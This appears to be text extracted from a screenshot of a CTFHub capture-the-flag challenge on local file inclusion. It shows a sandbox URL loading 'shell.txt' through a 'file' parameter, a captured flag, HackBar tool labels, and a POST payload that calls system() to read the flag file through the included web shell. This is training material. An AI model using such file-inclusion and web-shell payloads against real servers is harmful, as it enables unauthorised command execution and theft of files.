 challenge-48d1dcbd234f9c69.sar
challenge-48d1dcbd234f9c69.sandbox.ctfhub.com:10800/?file=shell.txt
Dell 本科教学管理服务平台 HDU统一身份认证系统 远程实验管理系统 C语言仿天天酷跑小游... 【C语言】游戏开发：...
ctfhub{cc9d11633cc046a7a4589998}
i have a shell, how to use it ?
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackB
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://challenge-48d1dcbd234f9c69.sandbox.ctfhub.com:10800/?file=shell.txt
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
ctfhub=system('cat /flag');